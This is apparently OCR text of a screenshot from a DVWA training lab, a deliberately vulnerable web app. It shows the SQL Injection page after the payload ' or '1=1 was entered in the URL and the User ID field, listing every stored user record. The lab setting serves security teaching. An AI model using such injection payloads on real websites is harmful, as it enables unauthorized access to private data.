 192.168.1.41/dvwa/vulnerabilities/sqli/?id='+or+'1%3D
refox UOC (Universitat Ober... Z Inicio de sesión en el c... Nueva p
DVWA
Vulnerability: SQL Injection
Hello user! You are authorized to see info for users 1 and 2, p
would like to see.
User ID: Submit
ID: ' or '1=1
First name: admin
Surname: admin
ID: ' or '1=1
First name: Gordon
Surname: Brown
ID: ' or '1=1
First name: Hack
Surname: Me
ID: ' or '1=1
First name: Pablo
Surname: Picasso
ID: ' or '1=1
First name: Bob
Surname: Smith